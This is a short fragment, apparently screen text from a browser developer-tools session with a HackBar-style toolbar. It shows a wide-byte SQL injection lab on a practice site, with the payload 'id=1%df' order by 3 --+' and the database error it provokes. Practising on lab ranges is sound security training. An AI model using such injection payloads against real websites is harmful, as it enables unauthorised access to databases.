 Invalid query: SELECT * FROM sqlinjection WHERE id = '1�\\\' order by 3 -- '
Elements Console Sources Network Performance Memory Security Application Audits Layers HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING
URL
http://www.webug.com/control/sqlinject/width_byte_injection.php?id=1%df' order by 3 --+